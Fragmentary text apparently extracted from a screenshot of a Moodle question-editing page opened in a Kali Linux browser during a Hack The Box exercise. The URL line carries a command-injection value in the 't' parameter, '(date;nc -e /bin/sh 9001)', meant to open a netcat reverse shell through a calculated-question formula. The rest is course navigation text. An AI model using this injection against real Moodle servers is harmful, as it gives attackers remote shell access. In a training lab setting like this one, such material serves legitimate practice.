 Editing a Calculated ques
404 Not Found
Hack The Box :: Access
hackthebox.eu/home/htb/acc
2Fquiz%2Fedit.php%3Fcmid%3D9%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id=15&wizardnow=datasetitems&cmid=9&t=(date;nc -e /bin/sh 9001)
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
TCH
ALG
Participants
Badges
Competencies
Grades
General
Topic 1
Topic 2
Algebra
Dashboard / My courses / ALG / General / xxxx / Question bank / Questions / Editing a Calculated question
Edit the wildcards datasets ?
Shared wild cards
No shared wild card in this category
Update the datasets parameters
Item to add